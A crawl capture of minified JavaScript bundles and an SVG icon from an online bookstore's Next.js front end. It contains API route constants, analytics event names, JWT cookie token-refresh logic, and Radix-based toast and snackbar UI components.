ey},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eg="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events",eb="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return b},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return y},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return g},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",g="bestSeller",y="bestSellerCategories",b="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return g}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return y},Jq:function(){return r},Kt:function(){return C},Le:function(){return g},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return b},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",g="coupon_applied",y="coupon_denied",b="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.c5cb37f87185425b.js
body_size: 924
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="919f1dee-15e3-4d4b-83df-7590cc20e263",e._sentryDebugIdIdentifier="sentry-dbid-919f1dee-15e3-4d4b-83df-7590cc20e263")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),c=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:c,iconClassName:b,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(c,{className:(0,i.cn)("flex-grow",o,b),style:{fontSize:f}})})});c.displayName="ButtonIcon",n.Z=c},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},c=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],u={snackbars:[]};function l(e){u=c(u,e),b.forEach(e=>{e(u)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(u);return a.useEffect(()=>(b.push(n),()=>{let e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg
body_size: -157
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33333 2C3.50559 2 2 3.50559 2 5.33333V18.6667C2 20.4944 3.50559 22 5.33333 22H18.6667C20.4944 22 22 20.4944 22 18.6667V5.33333C22 3.50559 20.4944 2 18.6667 2H5.33333ZM12 6.44444H14.2222C14.2222 7.56111 15.8567 8.66667 16.4444 8.66667V10.8889C15.7722 10.8889 14.9644 10.5935 14.2222 10.0946V14.2222C14.2222 16.06 12.7267 17.5556 10.8889 17.5556C9.05111 17.5556 7.55556 16.06 7.55556 14.2222C7.55556 12.3844 9.05111 10.8889 10.8889 10.8889V13.1111C10.2756 13.1111 9.77778 13.61 9.77778 14.2222C9.77778 14.8344 10.2756 15.3333 10.8889 15.3333C11.5022 15.3333 12 14.8344 12 14.2222V6.44444Z" fill="#2D3033"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js
body_size: 3762
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a59dcd77-ad54-46a3-842a-55c8d42aef7a",e._sentryDebugIdIdentifier="sentry-dbid-a59dcd77-ad54-46a3-842a-55c8d42aef7a")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3063],{93063:function(e,t,r){r.d(t,{aU:function(){return Z},dk:function(){return Q},fC:function(){return J},l_:function(){return G},zt:function(){return B}});var n=r(75271),o=r(30967),a=r(95061),i=r(95285),s=r(58958),u=r(53405),d=r(14163),l=r(57474),c=r(98832),p=r(74087),f=r(67845),w=r(3422),v=r(3803),m=r(34153),y=r(52676),E="ToastProvider",[x,T,h]=(0,s.B)("Toast"),[g,b]=(0,u.b)("Toast",[h]),[C,P]=g(E),R=e=>{let{__scopeToast:t,label:r="Notification",duration:o=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:s}=e,[u,d]=n.useState(null),[l,c]=n.useState(0),p=n.useRef(!1),f=n.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${E}\`. Expected non-empty \`string\`.`),(0,y.jsx)(x.Provider,{scope:t,children:(0,y.jsx)(C,{scope:t,label:r,duration:o,swipeDirection:a,swipeThreshold:i,toastCount:l,viewport:u,onViewportChange:d,onToastAdd:n.useCallback(()=>c(e=>e+1),[]),onToastRemove:n.useCallback(()=>c(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:p,isClosePausedRef:f,children:s})})};R.displayName=E;var j="ToastViewport",D=["F8"],L="toast.viewportPause",N="toast.viewportResume",k=n.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:o=D,label:a="Notifications ({hotkey})",...s}=e,u=P(j,r),l=T(r),c=n.useRef(null),f=n.useRef(null),w=n.useRef(null),v=n.useRef(null),m=(0,i.e)(t,v,u.onViewportChange),E=o.join("+").replace(/Key/g,"").replace(/Digit/g,""),h=u.toastCount>0;n.useEffect(()=>{let e=e=>{o.every(t=>e[t]||e.code===t)&&v.current?.focus()};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[o]),n.useEffect(()=>{let e=c.current,t=v.current;if(h&&e&&t){let r=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(L);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},n=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||n()},a=()=>{e.contains(document.activeElement)||n()};return e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("pointermove",r),e.addEventListener("pointerleave",a),window.addEventListener("blur",r),window.addEventListener("focus",n),()=>{e.removeEventListener("focusin",r),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",r),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",r),window.removeEventListener("focus",n)}}},[h,u.isClosePausedRef]);let g=n.useCallback(({tabbingDirection:e})=>{let t=l().map(t=>{let r=t.ref.current,n=[r,...function(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}(r)];return"forwards"===e?n:n.reverse()});return("forwards"===e?t.reverse():t).flat()},[l]);return n.useEffect(()=>{let e=v.current;if(e){let t=t=>{let r=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!r){let r=document.activeElement,n=t.shiftKey;if(t.target===e&&n){f.current?.focus();return}let o=g({tabbingDirection:n?"backwards":"forwards"}),a=o.findIndex(e=>e===r);Y(o.slice(a+1))?t.preventDefault():n?f.current?.focus():w.current?.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[l,g]),(0,y.jsxs)(d.I0,{ref:c,role:"region","aria-label":a.replace("{hotkey}",E),tabIndex:-1,style:{pointerEvents:h?void 0:"none"},children:[h&&(0,y.jsx)(M,{ref:f,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"forwards"}))}}),(0,y.jsx)(x.Slot,{scope:r,children:(0,y.jsx)(p.WV.ol,{tabIndex:-1,...s,ref:m})}),h&&(0,y.jsx)(M,{ref:w,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"backwards"}))}})]})});k.displayName=j;var I="ToastFocusProxy",M=n.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:n,...o}=e,a=P(I,r);return(0,y.jsx)(m.T,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:e=>{let t=e.relatedTarget;a.viewport?.contains(t)||n()}})});M.displayName=I;var F="Toast",S=n.forwardRef((e,t)=>{let{forceMount:r,open:n,defaultOpen:o,onOpenChange:i,...s}=e,[u=!0,d]=(0,w.T)({prop:n,defaultProp:o,onChange:i});return(0,y.jsx)(c.z,{present:r||u,children:(0,y.jsx)(W,{open:u,...s,ref:t,onClose:()=>d(!1),onPause:(0,f.W)(e.onPause),onResume:(0,f.W)(e.onResume),onSwipeStart:(0,a.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,a.M)(e.onSwipeMove,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${r}px`)}),onSwipeCancel:(0,a.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,a.M)(e.onSwipeEnd,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${r}px`),d(!1)})})})});S.displayName=F;var[A,_]=g(F,{onClose(){}}),W=n.forwardRef((e,t)=>{let{__scopeToast:r,type:s="foreground",duration:u,open:l,onClose:c,onEscapeKeyDown:w,onPause:v,onResume:m,onSwipeStart:E,onSwipeMove:T,onSwipeCancel:h,onSwipeEnd:g,...b}=e,C=P(F,r),[R,j]=n.useState(null),D=(0,i.e)(t,e=>j(e)),k=n.useRef(null),I=n.useRef(null),M=u||C.duration,S=n.useRef(0),_=n.useRef(M),W=n.useRef(0),{onToastAdd:V,onToastRemove:$}=C,O=(0,f.W)(()=>{R?.contains(document.activeElement)&&C.viewport?.focus(),c()}),H=n.useCallback(e=>{e&&e!==1/0&&(window.clearTimeout(W.current),S.current=new Date().getTime(),W.current=window.setTimeout(O,e))},[O]);n.useEffect(()=>{let e=C.viewport;if(e){let t=()=>{H(_.current),m?.()},r=()=>{let e=new Date().getTime()-S.current;_.current=_.current-e,window.clearTimeout(W.current),v?.()};return e.addEventListener(L,r),e.addEventListener(N,t),()=>{e.removeEventListener(L,r),e.removeEventListener(N,t)}}},[C.viewport,M,v,m,H]),n.useEffect(()=>{l&&!C.isClosePausedRef.current&&H(M)},[l,M,C.isClosePausedRef,H]),n.useEffect(()=>(V(),()=>$()),[V,$]);let U=n.useMemo(()=>R?function e(t){let r=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&r.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let n=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!n){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&r.push(e)}else r.push(...e(t))}}}),r}(R):null,[R]);return C.viewport?(0,y.jsxs)(y.Fragment,{children:[U&&(0,y.jsx)(K,{__scopeToast:r,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0,children:U}),(0,y.jsx)(A,{scope:r,onClose:O,children:o.createPortal((0,y.jsx)(x.ItemSlot,{scope:r,children:(0,y.jsx)(d.fC,{asChild:!0,onEscapeKeyDown:(0,a.M)(w,()=>{C.isFocusedToastEscapeKeyDownRef.current||O(),C.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,y.jsx)(p.WV.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":l?"open":"closed","data-swipe-direction":C.swipeDirection,...b,ref:D,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,a.M)(e.onKeyDown,e=>{"Escape"!==e.key||(w?.(e.nativeEvent),e.nativeEvent.defaultPrevented||(C.isFocusedToastEscapeKeyDownRef.current=!0,O()))}),onPointerDown:(0,a.M)(e.onPointerDown,e=>{0===e.button&&(k.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,a.M)(e.onPointerMove,e=>{if(!k.current)return;let t=e.clientX-k.current.x,r=e.clientY-k.current.y,n=!!I.current,o=["left","right"].includes(C.swipeDirection),a=["left","up"].includes(C.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,s=o?0:a(0,r),u="touch"===e.pointerType?10:2,d={x:i,y:s},l={originalEvent:e,delta:d};n?(I.current=d,q("toast.swipeMove",T,l,{discrete:!1})):z(d,C.swipeDirection,u)?(I.current=d,q("toast.swipeStart",E,l,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>u||Math.abs(r)>u)&&(k.current=null)}),onPointerUp:(0,a.M)(e.onPointerUp,e=>{let t=I.current,r=e.target;if(r.hasPointerCapture(e.pointerId)&&r.releasePointerCapture(e.pointerId),I.current=null,k.current=null,t){let r=e.currentTarget,n={originalEvent:e,delta:t};z(t,C.swipeDirection,C.swipeThreshold)?q("toast.swipeEnd",g,n,{discrete:!0}):q("toast.swipeCancel",h,n,{discrete:!0}),r.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})})}),C.viewport)})]}):null}),K=e=>{let{__scopeToast:t,children:r,...o}=e,a=P(F,t),[i,s]=n.useState(!1),[u,d]=n.useState(!1);return function(e=()=>{}){let t=(0,f.W)(e);(0,v.b)(()=>{let e=0,r=0;return e=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(r)}},[t])}(()=>s(!0)),n.useEffect(()=>{let e=window.setTimeout(()=>d(!0),1e3);return()=>window.clearTimeout(e)},[]),u?null:(0,y.jsx)(l.h,{asChild:!0,children:(0,y.jsx)(m.T,{...o,children:i&&(0,y.jsxs)(y.Fragment,{children:[a.label," ",r]})})})};n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})}).displayName="ToastTitle";var V=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})});V.displayName="ToastDescription";var $="ToastAction",O=n.forwardRef((e,t)=>{let{altText:r,...n}=e;return r.trim()?(0,y.jsx)(X,{altText:r,asChild:!0,children:(0,y.jsx)(U,{...n,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${$}\`. Expected non-empty \`string\`.`),null)});O.displayName=$;var H="ToastClose",U=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e,o=_(H,r);return(0,y.jsx)(X,{asChild:!0,children:(0,y.jsx)(p.WV.button,{type:"button",...n,ref:t,onClick:(0,a.M)(e.onClick,o.onClose)})})});U.displayName=H;var X=n.forwardRef((e,t)=>{let{__scopeToast:r,altText:n,...o}=e;return(0,y.jsx)(p.WV.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":n||void 0,...o,ref:t})});function q(e,t,r,{discrete:n}){let o=r.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),n?(0,p.jH)(o,a):o.dispatchEvent(a)}var z=(e,t,r=0)=>{let n=Math.abs(e.x),o=Math.abs(e.y),a=n>o;return"left"===t||"right"===t?a&&n>r:!a&&o>r};function Y(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}var B=R,G=k,J=S,Q=V,Z=O},34153:function(e,t,r){r.d(t,{T:function(){return i}});var n=r(75271),o=r(74087),a=r(52676),i=n.forwardRef((e,t)=>(0,a.jsx)(o.WV.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));i.displayName="VisuallyHidden"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-51288f8a5a1e421f.js
body_size: 7105
content:
